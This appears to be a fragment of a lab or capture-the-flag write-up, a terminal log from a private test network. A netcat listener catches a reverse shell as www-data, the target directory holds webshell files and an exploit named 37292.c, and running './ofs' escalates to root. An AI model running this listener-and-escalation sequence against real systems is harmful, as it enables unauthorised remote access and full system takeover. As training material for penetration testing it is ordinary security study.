 PS E:\tools\reverse_shell> .\nc64.exe -lvp 4444
listening on [any] 4444 ...
connect to [192.168.198.1] from 192.168.198.134 [192.168.198.134] 40273
ls
37292.c
CaptBarbossa.JPG
c.JPG
jack.jpg
ofs
revs_shell.php
shell.gif
shell.php
whoami
www-data
./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
#